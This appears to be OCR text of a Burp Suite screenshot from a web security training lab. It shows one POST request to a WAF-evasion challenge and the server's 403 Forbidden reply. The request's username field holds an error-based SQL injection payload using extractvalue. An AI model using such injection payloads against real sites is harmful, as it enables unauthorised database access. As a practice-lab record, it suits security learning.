 Request
Pretty Raw Hex
\n
1 POST /challenges/error_based_waf/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 73
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_waf/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=tester' and extractvalue(concat('abc','xyz'))='1&reset_password=
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Thu, 09 Jan 2025 21:23:04 GMT
3 Content-Type: text/html; charset=iso-8859-1
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=HGhLdv0kRY%2BAgmsz4l0dbmypDHpxyM32HJ6kz3qq0CqT
PhMMhgiTsBCD4tlKDK0qMpN%2F20o9JUzweSrhY2eo3pSLZQNRIy3nnQCVRUaqe5zRRZXQDjDADfCKl%2FhRCVu54RAfzMx4"}],"group":"cf-n
el","max_age":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 8ff77c81f99283be-MXP
9 Alt-Svc: h3=":443"; ma=86400
10 Server-Timing:
cfL4;desc="?proto=TCP&rtt=96377&min_rtt=95345&rtt_var=36492&sent=6&recv=10&lost=0&retrans=0&sent_bytes=781&recv_b
ytes=1883&delivery_rate=15019&cwnd=242&unsent_bytes=0&cid=250a976c6e2f7f0d&ts=189&x=0"
11
12 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
13 <html>
<head>
14 <title>
403 Forbidden
</title>
15 </head>
<body>
16 <h1>
Forbidden
</h1>
17 <p>
You don't have permission to access this resource.
</p>
18 <hr>
19 <address>
Apache/2.4.58 (Ubuntu) Server at livelabs.0x4148.com Port 80
</address>
20 </body>
</html>
21